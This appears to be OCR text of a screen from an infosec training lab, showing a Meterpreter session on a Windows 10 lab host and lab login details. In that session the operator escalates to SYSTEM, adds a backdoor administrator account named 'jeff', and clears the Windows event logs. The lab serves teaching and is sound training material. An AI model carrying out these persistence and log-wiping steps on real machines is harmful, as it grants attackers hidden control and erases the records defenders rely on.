 INFOSEC
Exit Lab
kali@kali: ~/...
kali@kali: ~
kali@kali: ~
01:58 PM
Instructions
Resources
kali@kali: ~
File Actions Edit View Help
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 7164 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19045.2913]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>net user jeff P@ssword$$$ /ADD
net user jeff P@ssword$$$ /ADD
The command completed successfully.
C:\WINDOWS\system32>net localgroup administrators jeff /ADD
net localgroup administrators jeff /ADD
The command completed successfully.
C:\WINDOWS\system32>net localgroup administrators
net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
Administrator
ExamUser
jeff
kle
LabUser
The command completed successfully.
C:\WINDOWS\system32>^C
Terminate channel 2? [y/N] y
meterpreter > clearev
[*] Wiping 257 records from Application...
[*] Wiping 328 records from System...
[*] Wiping 1680 records from Security...
meterpreter >
Kali Linux 2020.3
Username kali
Password Passw0rd!
Ctrl+Alt+Delete
Open in New Window
Windows 10 Base
ev, and when we did that, it actually